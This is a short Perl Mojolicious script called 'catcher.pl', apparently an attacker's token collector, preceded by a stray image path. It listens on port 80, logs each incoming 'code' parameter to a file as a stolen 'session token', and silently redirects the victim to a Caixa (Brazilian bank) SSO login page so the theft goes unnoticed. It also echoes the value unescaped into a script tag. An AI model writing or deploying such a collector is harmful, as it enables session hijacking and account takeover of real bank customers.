 #!/usr/bin/env perl
# Use: perl catcher.pl daemon -m production -l http://*:80
use 5.018;
use strict;
use warnings;
use Mojolicious::Lite -signatures;
get "/" => sub ($catcher) {
    $catcher -> res -> headers -> header("Access-Control-Allow-Origin" => "*");
    my $code = $catcher -> param("code");
    open (my $logs, ">>", "catcher.logs");
    print $logs "[+] - New Session Token -> '$code' has been catch.\n";
    close ($logs);
    return ($catcher -> render (
        text => "<script>window.location='https://acessoseguro.sso.caixa.gov.br/portal/login
/?code=$code';</script>"
    ));
};
app -> start();